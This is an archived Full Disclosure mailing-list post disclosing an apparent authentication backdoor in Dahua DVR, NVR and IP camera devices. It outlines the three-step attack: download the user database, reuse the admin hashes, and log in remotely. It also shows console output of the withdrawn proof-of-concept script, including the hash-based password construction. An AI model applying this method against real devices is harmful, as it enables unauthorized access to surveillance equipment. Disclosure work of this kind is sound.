# 0-Day: Dahua backdoor Generation 2 and 3

seclists.org/fulldisclosure/2017/Mar/7

fulldisclosu logo

## Full Disclosure mailing list archives

Pr By Date N
Pr By Thread N

---

*From*: bashis <mcw () noemail eu>
*Date*: Mon, 6 Mar 2017 07:13:21 +0000

---[STX]

I'm speechless, and almost don't know what I should write... I (hardly) can't believe what I have just found.

I have just discovered (to what I strongly believe is backdoor) in Dahua DVR/NVR/IPC and possible all their clones.

Since I am convinced this is a backdoor, I have my own policy to NOT notify the vendor before the community.
(I simply don't want to listen on their poor excuses, their tryings to keep me silent for informing the community)

In short:
You can delete/add/change name on the admin users, you change password on the admin users - this backdoor simply don't
care about that!
It uses whatever names and passwords you configuring - by simply downloading the full user database and use your own
credentials!

This is so simple as:
1. Remotely download the full user database with all credentials and permissions
2. Choose whatever admin user, copy the login names and password hashes
3. Use them as source to remotely login to the Dahua devices

This is like a damn Hollywood hack, click on one button and you are in...

Below PoC you will find here: [Dahua asked me to remove the PoC, will be re-posted April 5 2017 – To give them 30 days
for remediation]
Please have understanding of the quick hack of the PoC, I'm sure it could be done better.

Have a nice day
/bashis

```
$ ./dahua-backdoor.py --rhost 192.168.5.2

[*] [Dahua backdoor Generation 2 & 3 (2017 bashis <mcw noemail eu>)]

[i] Remote target IP: 192.168.5.2
[i] Remote target PORT: 80
[>] Checking for backdoor version
[<] 200 OK
[!] Generation 2 found
[i] Chosing Admin Login: 888888, PWD hash: 4WzwxXxM
[>] Requesting our session ID
[<] 200 OK
[>] Logging in
[<] 200 OK
{ "id" : 10000, "params" : null, "result" : true, "session" : 100385023 }

[>] Logging out
``````
[<] 200 OK

[*] All done...
$

$ ./dahua-backdoor.py --rhost 192.168.5.3

[*] [Dahua backdoor Generation 2 & 3 (2017 bashis <mcw noemail eu>)]

[i] Remote target IP: 192.168.5.3
[i] Remote target PORT: 80
[>] Checking for backdoor version
[<] 200 OK
[!] Generation 3 Found
[i] Choosing Admin Login: admin, Auth: 27
[>] Requesting our session ID
[<] 200 OK
[i] Downloaded MD5 hash: 94DB0778856B11C0D0F5455CCC0CE074
[i] Random value to encrypt with: 1958557123
[i] Built password: admin:1958557123:94DB0778856B11C0D0F5455CCC0CE074
[i] MD5 generated password: 2A5F4F7E1BB6F0EA6381E4595651A79E
[>] Logging in
[<] 200 OK
{ "id" : 10000, "params" : null, "result" : true, "session" : 1175887285 }

[>] Logging out
[<] 200 OK

[*] All done...
$

[ETX]
```

```
_______________________________________________
Sent through the Full Disclosure mailing list
https://nmap.org/mailman/listinfo/fulldisclosure
Web Archives & RSS: http://seclists.org/fulldisclosure/
```

---

Pr By Date N
Pr By Thread N

### Current thread:

Re: 0-Day: Dahua backdoor Generation 2 and 3Re: 0-Day: Dahua backdoor Generation 2 and 3Re: 0-Day: Dahua backdoor Generation 2 and 3